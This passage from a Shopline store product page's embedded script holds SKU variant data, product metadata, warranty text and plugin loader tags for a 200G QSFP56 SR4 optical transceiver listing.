8619533661","skuId":"18050426651117703027043661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027063661","attributeWeight":1,"attributeValueWeight":16},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027043661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027083661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027063661","attributeWeight":1,"attributeValueWeight":16},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027083661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027113661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027063661","attributeWeight":1,"attributeValueWeight":16},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027113661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953723661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953743661","attributeWeight":1,"attributeValueWeight":17},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953723661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953763661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953743661","attributeWeight":1,"attributeValueWeight":17},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953763661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953793661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953743661","attributeWeight":1,"attributeValueWeight":17},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953793661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027243661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027263661","attributeWeight":1,"attributeValueWeight":18},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027243661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027283661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027263661","attributeWeight":1,"attributeValueWeight":18},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027283661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027313661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027263661","attributeWeight":1,"attributeValueWeight":18},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027313661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953823661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953843661","attributeWeight":1,"attributeValueWeight":19},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953823661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953863661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953843661","attributeWeight":1,"attributeValueWeight":19},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953863661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953893661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953843661","attributeWeight":1,"attributeValueWeight":19},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953893661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953923661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953943661","attributeWeight":1,"attributeValueWeight":20},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953923661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953963661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953943661","attributeWeight":1,"attributeValueWeight":20},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953963661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016953993661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016953943661","attributeWeight":1,"attributeValueWeight":20},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016953993661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954023661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954043661","attributeWeight":1,"attributeValueWeight":21},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954023661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954063661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954043661","attributeWeight":1,"attributeValueWeight":21},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954063661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954093661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954043661","attributeWeight":1,"attributeValueWeight":21},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954093661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027643661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027663661","attributeWeight":1,"attributeValueWeight":22},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027643661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027683661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027663661","attributeWeight":1,"attributeValueWeight":22},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027683661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027713661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027663661","attributeWeight":1,"attributeValueWeight":22},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027713661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954123661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954143661","attributeWeight":1,"attributeValueWeight":23},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954123661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954163661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954143661","attributeWeight":1,"attributeValueWeight":23},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954163661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954193661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954143661","attributeWeight":1,"attributeValueWeight":23},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954193661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954223661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954243661","attributeWeight":1,"attributeValueWeight":24},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954223661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954263661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954243661","attributeWeight":1,"attributeValueWeight":24},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954263661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954293661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954243661","attributeWeight":1,"attributeValueWeight":24},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954293661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027943661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027963661","attributeWeight":1,"attributeValueWeight":25},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027943661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703027983661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027963661","attributeWeight":1,"attributeValueWeight":25},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703027983661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18050426651117703028013661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16250426651117703027963661","attributeWeight":1,"attributeValueWeight":25},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18050426651117703028013661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954323661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954343661","attributeWeight":1,"attributeValueWeight":26},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954323661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954363661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954343661","attributeWeight":1,"attributeValueWeight":26},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954363661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954393661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954343661","attributeWeight":1,"attributeValueWeight":26},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954393661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954423661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954443661","attributeWeight":1,"attributeValueWeight":27},{"id":"16150426651117703025523661","valueId":"16250426651117703025533661","attributeWeight":2,"attributeValueWeight":1}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954423661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954463661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954443661","attributeWeight":1,"attributeValueWeight":27},{"id":"16150426651117703025523661","valueId":"16250426651117703025593661","attributeWeight":2,"attributeValueWeight":2}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954463661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}},{"productId":"16050426651116528619533661","skuId":"18051905897786016954493661","discount":0,"price":65000,"skuPrice":65000,"showMemberMark":false,"shelves":true,"skuAttributeIds":[{"id":"16150426651117703025493661","valueId":"16251905897786016954443661","attributeWeight":1,"attributeValueWeight":27},{"id":"16150426651117703025523661","valueId":"16250426651117703025633661","attributeWeight":2,"attributeValueWeight":3}],"spuSeq":"16050426651116528619533661","skuSeq":"18051905897786016954493661","originPrice":0,"stock":10000,"weight":null,"weightUnit":null,"available":true,"itemNo":null,"allowOversold":true,"barcode":null,"soldOut":false,"infiniteStock":false,"quantity_price_breaks":null,"quantity_rule":{"increment":1,"min":1,"max":null}}];
  },

  getProductSpu: () => {
    return {"productId":"16050426651116528619533661","subTitle":"P/N:QSFP56-SR4-200G","discount":0,"shelves":true,"upTime":"2021-12-17T11:22:48.960+08:00","downTime":null,"amazonCode":null,"amazonUrl":null,"yahooUrl":null,"rakutenUrl":null,"amazonLink":null,"visible":true,"productMarkList":null,"inquiry":false,"showFromMark":false,"productMinPrice":65000,"productMaxPrice":65000,"originPrice":0,"showMemberMark":false,"systemTime":1769516361,"infiniteStock":false,"allowOversold":true,"stock":810000,"reportSkuId":"18050426651117703026043661","reportSkuItemNo":null,"video":[],"source":"SHOPLINE_IMPORT","customCategoryName":"","mediaList":[{"resource":"https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","cover":null,"type":"IMAGE","alt":"","originThumbImageRatio":"100%","customThumbImageClass":"","thumbImageRatio":"100%","initialSlideClass":"                  initial-slide\n"}],"spuSeq":"16050426651116528619533661","uniqueKey":"qsfp56-sr4-200g","title":"200G QSFP56 SR4 100m optical transceiver modules","brand":"","storeId":"1628136567325","merchantId":"2000202065","soldOut":false,"images":["https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800"],"imageList":[{"url":"https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","alt":""}],"sortationList":[{"sortationId":"12250286429272048251073661","sortationName":"<1km","uniqueKey":"-1km"},{"sortationId":"12250168489643073157673661","sortationName":"200G QSFP56","uniqueKey":"200g-osfp"},{"sortationId":"12250285563365872732903661","sortationName":"QSFP28/QSFP56","uniqueKey":"qsfp28-qsfp-qsfp56"}],"quantity_price_breaks_configured":false};
  },

  getConversionBoosterConfig: () => {
    return {"configs":{},"multipleConfigs":{}};
  },

  getSecurityTrustConfig: () => {
    return {"isOpen":1,"itemId":"","paymentSecurity":{"imageType":1,"payCardCodes":["Maestro","AmericanExpress","VISAElectron","Discover","MasterCard","paypal"],"pcImages":["//img.myshopline.com/pay/logo/Maestro.svg","https://img.myshopline.com/image/shopline/7db139ae3d9347288599d26937f03721.svg","//img.myshopline.com/pay/logo/VISAElectron.svg","//img.myshopline.com/pay/logo/Discover.svg","//img.myshopline.com/pay/logo/MasterCard.svg","https://img.myshopline.com/image/shopline/13304d9187c94816a418af9eabf5eba4.svg"],"mobileImages":["//img.myshopline.com/pay/logo/Maestro.svg","https://img.myshopline.com/image/shopline/7db139ae3d9347288599d26937f03721.svg","//img.myshopline.com/pay/logo/VISAElectron.svg","//img.myshopline.com/pay/logo/Discover.svg","//img.myshopline.com/pay/logo/MasterCard.svg","https://img.myshopline.com/image/shopline/13304d9187c94816a418af9eabf5eba4.svg"],"displayPosition":["PRODUCT_DETAIL","CART"]},"afterSaleGuarantee":{"desc":"<p><strong>Late Shipping till 8pm.</strong>Factory Sealed. <strong>5-YEAR WARRANTY</strong></p><p><strong>Lifetime warranty for repair</strong>. 30-Day Money-back Guarantee.</p><p><strong><span style=\"color:#07a9fe\">Best Price Guarantee</span></strong></p>","displayPosition":["PRODUCT_DETAIL","CART"]}};
  },

  getPdpFirstSkuId: () => {
    return '18051905897786016952323661';
  },

  getCountryOptions: () => {
      return '';
  },
  
  getIsMobile: () => {
    return false;
  },

  getZeroSkuId: () => {
    
    return '18051905897786016952323661';
  },
  getCollectionProductDiscountList: () => {
      const list = [];
    if(!list){
      return [];
    }
    return list;
  },
  getCurrentProductDiscount: () => {
    return {"id": "16050426651116528619533661", "compareAtPrice": "0", "price": "65000"};
  },
  getUgcConfig: () => {
    return {
      CountdownOfOrder:{
        prefix: "Your order is reserved for the next",
        suffix: "",
        tipsWords: "",
        finalWords: "Order before your items are out of stock!",
      },
      ShipCalculate: {
        title: "Shipping calculate",
        country: "Country",
        province: "State",
        city: "City",
        zipCode: "Zip code",
        calculateButtonTitle: "Calculate",
      },
      PaymentSecurity: {
        "afterSaleGuarantee.desc": "<p><strong>Late Shipping till 8pm.</strong>Factory Sealed. <strong>5-YEAR WARRANTY</strong></p><p><strong>Lifetime warranty for repair</strong>. 30-Day Money-back Guarantee.</p><p><strong><span style=\"color:#07a9fe\">Best Price Guarantee</span></strong></p>",
      }
    }
  }
};
</script><script type="module">try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767772182576/conversionBooster-polyfills-legacy.js",n.onload=function(){System.import("https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767772182576/conversionBooster-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/conversionBooster/2026010707493737/conversionBooster-polyfills-legacy.js"></script><script nomodule>System.import('https://front.myshopline.com/cdn/v1/plugin/isv/conversionBooster-1767772182576/conversionBooster-index-legacy.js');</script><script type="module" src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/conversionBooster/2026010707493737/conversionBooster-index.js"></script>
<script data-app-code-end="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'end')</script>
<!-- 4e90a1f66f3cda9c8703f71da07ca4354bebab2d(b2b)(1.9.9) -->
<script data-app-code-start="CB_4e90a1f66f3cda9c8703f71da07ca4354bebab2d">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_4e90a1f66f3cda9c8703f71da07ca4354bebab2d', 'start')</script>
